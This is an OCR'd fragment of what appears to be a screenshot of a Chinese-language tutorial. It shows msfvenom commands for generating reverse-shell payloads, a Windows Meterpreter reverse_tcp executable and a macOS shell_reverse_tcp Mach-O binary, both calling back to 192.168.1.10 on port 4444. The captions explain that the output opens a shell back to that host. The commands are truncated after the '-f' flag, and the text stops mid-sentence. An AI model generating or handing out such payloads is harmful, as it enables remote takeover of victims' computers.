
Windows ：
msfvenom -p 
windows/meterpreter/reverse_tcp 
LHOST=192.168.1.10 LPORT=4444 -f 
这将生成一个反弹 shell 到 192.168.1.10 的
Windows 可执行文件。
macOS ：
msfvenom -p 
osx/x86/shell_reverse_tcp 
LHOST=192.168.1.10 LPORT=4444 -f 
这将生成一个 macOS 的 Mach-O 可执行文件，